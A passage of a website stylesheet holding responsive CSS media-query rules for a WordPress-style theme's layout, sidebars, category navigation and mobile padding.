		padding-left:0!Important;
	}
	.page.separate-containers .inside-article {
		padding-left:0;
		padding-right:0;
	}

	.cat_nav { 
		overflow:auto;
		-ms-overflow-style: none;
		scrollbar-width: none;
	}
	.cat_nav ul {padding-right:20px;}
	.cat_nav li a {
		white-space:nowrap;
		padding-top: 12px;
		padding-bottom: 12px;
	}
	
	.single .single_hide,
	.single .is-right-sidebar {
		display:none!important;
	}
	
	.archive .site-content ,
	.blog .site-content { flex-direction: column;}
	
	.archive .container .site-content .content-area,
	.blog .container .site-content .content-area {width: auto;}
	
	.blog .is-left-sidebar.sidebar, 
	.blog .is-right-sidebar.sidebar ,
	.archive .is-left-sidebar.sidebar, 
	.archive .is-right-sidebar.sidebar {
		width: 100%;
		order: initial;
		position:static;
	}
	.archive #main {
		margin-left: 0;
		margin-right: 0;
	}
	.splide__track {
		overflow:visible;
	}

}

@media only screen and (max-width: 767px) {
	.gb_wrapper,
	.site-content,
	.inside-header,
	.inside-navigation.grid-container {
		padding-left:20px!important;
		padding-right:20px!important;
	}
	.gp_wrapper_reset {
		padding-left:0px!important;
		padding-right:0px!important;
	}
	.site-logo {
		padding-left:20px!important;
	}
	.mobile-menu-control-wrapper {
		padding-right:20px!important;
	}
	.src_col form {
		flex-direction: column;
	}
	.search h1.page-title {
		text-align: center;
		line-height: 1.25em;
	}
	.archive .site-main > * {
		margin-bottom: 18px;
	}
	h1.widget-title::after, 
	h1.page-title::after,
	h2.widget-title::after {
		width: 80px;
	}

}